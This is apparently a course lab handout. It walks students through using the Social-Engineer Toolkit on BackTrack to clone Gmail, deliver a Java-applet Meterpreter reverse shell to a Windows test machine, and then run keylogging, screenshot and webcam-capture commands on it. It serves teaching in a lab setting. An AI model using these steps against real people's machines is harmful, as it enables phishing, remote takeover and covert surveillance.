What You Will Need
- A computer running BackTrack 5 as the attacker. Details about it are below.
- A computer running Windows to be the target. It can be a real or virtual machine. I used a Win 7 machine, but this exploit has been reported to work on XP and Vista also.
- The target machine should not have any antivirus software running (this is obviously not a recommended secure practice for normal use).
- The two computers must be able to connect to one another over a network.

Starting the BackTrack Virtual Machine
- Start the virtual machine in VMware Workstation.
- At the bt login: prompt, enter root and press the Enter key.
- At the password: prompt, enter toor and press the Enter key.
- At the root@bt:~# prompt, enter startx and press the Enter key.
- When the graphical desktop launches, click the black square icon to open a Terminal session.
- At the root@bt:~# prompt, enter this command and press the Enter key:
ping ubuntu.com
If you don't get replies, you need to troubleshoot your networking,


Find Your IP Address
- Type this command and then press the Enter key, as shown below on this page:
ifconfig

IP: _________________________
- Find the IPv4 address that connects to the Internet. Write it in the box to the right on this page.

Launch SET

- On the BackTrack machine, in the Konsole window, you should see a root@bt: ~# prompt. Type these commands, pressing the Enter key after each one:
cd /pentest/exploits/SET
./set
- SET launches, as shown to the right on this page. At the Enter your choice: prompt, type the number that updates the toolkit (10 when I did it on 4-14-11, and then press the Enter key.
- Wait for the update to complete. Then enter the option to exit SET (12 when I did it).
- Launch SET again with the ./set command.

- Make these choices at the Social-Engineer Toolkit menus (be careful, the numbers change frequently due to updates):
2 Website Attack Vectors
1 The Java Attack Method
2 Site Cloner
Enter url: https://gmail.com
It asks you "What payload do you want to generate:" and lists 13 choices
Press 2 for “Windows Reverse TCP Meterpreter”.
It shows a list of 16 encodings to try and bypass AV.
Press Enter for default
It asks you to "Enter the PORT of the listener (enter for default):
Press Enter for default
It asks you whether you want to create a Linux.OSX reverse_tcp payload.
Enter no
It now shows blue text saying:
[*] Launching MSF Listener...
[*] This may take a few to load MSF...

- Wait... When it's done, you will see a whole screen of text scroll by as Metasploit launches, ending with this message, as shown to the right on this page:
Starting the payload handler...

Installing Java on the Target Machine
- On the target Windows machine, open a Web browser and go to java.com. Download and install Java.

Opening the Evil URL on the Target Machine

- On the target Windows machine, open a Web browser and go to the URL of the BackTrack machine. If any warning boxes pop up, as shown to the right on this page, click Run to approve them.



- On the BackTrack machine, you should see a "Meterpreter session 1 opened" message, as shown above on this page. There is no prompt, but type this command, and then press the Enter key:
sessions -i 1
- You now own the target! Here are some fun meterpreter > commands to try:
  - shell Gives you a Windows Command Prompt on the target
  - screenshot Gives you an image of the target's desktop
  - keyscan_start Begins capturing keys typed in the target
  - keyscan_dump Shows the keystrokes captured so far
  - webcam_list Shows the available webcams (if any)
  - webcam_snap Takes a photo with the webcam

Saving the Screen Image and Turning in your Project
- Make sure the "Meterpreter session 1 opened" message is visible.
- Click on the Windows 7 host computer’s desktop to make it active. Press the PrntScrn key to capture the whole screen. Paste the image into Paint and save it with the filename Your Name Proj X7.
- Email the image to cnit.123@gmail.com with a subject line of Proj X7 From Your Name. Send a Cc to yourself.

Last modified 8-1-11

